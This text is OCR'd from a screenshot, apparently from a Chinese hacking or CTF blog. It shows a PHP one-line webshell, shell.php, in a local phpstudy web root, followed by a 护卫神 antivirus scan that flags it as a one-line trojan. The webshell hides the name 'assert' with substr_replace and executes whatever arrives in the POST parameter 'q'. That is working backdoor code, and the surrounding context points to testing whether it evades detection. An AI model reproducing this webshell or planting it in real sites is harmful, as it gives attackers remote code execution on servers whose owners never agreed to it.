 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 11:27 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b = array($array= array('' => $a($_POST['q'])));
4 var_dump($b);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕: 扫描目录 1/1 个, 文件 1/1 个, 发现木马 1 个, 耗时 16 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
1 c:\phpstudy\www\shell\shell.php shell.php 一句话木马-1856 114.0 B 2019-10-26 11:27:2
开始
暂停
停止
微信号: hackctf